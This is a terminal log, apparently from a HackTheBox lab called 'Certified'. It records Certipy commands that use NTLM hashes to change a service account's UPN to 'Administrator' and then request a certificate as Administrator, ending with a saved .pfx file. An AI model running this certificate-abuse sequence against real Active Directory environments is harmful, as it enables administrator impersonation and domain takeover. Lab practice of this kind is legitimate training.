 [~/htb/certified]
certipy account update -u management_svc -hashes :a091c1832bcdd4677c28b5a6a1295584 -user ca_operator -upn Adm
inistrator -dc-ip 10.10.11.41
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Updating user 'ca_operator':
userPrincipalName : Administrator
[*] Successfully updated 'ca_operator'
[~/htb/certified]
certipy req -u ca_operator -hashes :259745cb123a52aa2e693aaacca2db52 -ca certified-DC01-CA -template Certifie
dAuthentication -dc-ip 10.10.11.41
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[-] Got error: The NETBIOS connection with the remote host timed out.
[-] Use -debug to print a stacktrace
[~/htb/certified]
certipy req -u ca_operator -hashes :259745cb123a52aa2e693aaacca2db52 -ca certified-DC01-CA -template Certifie
dAuthentication -dc-ip 10.10.11.41 -debug
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[+] Generating RSA key
[*] Requesting certificate via RPC
[+] Trying to connect to endpoint: ncacn_np:10.10.11.41[\pipe\cert]
[+] Connected to endpoint: ncacn_np:10.10.11.41[\pipe\cert]
[*] Successfully requested certificate
[*] Request ID is 7
[*] Got certificate with UPN 'Administrator'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator.pfx'
[~/htb/certified]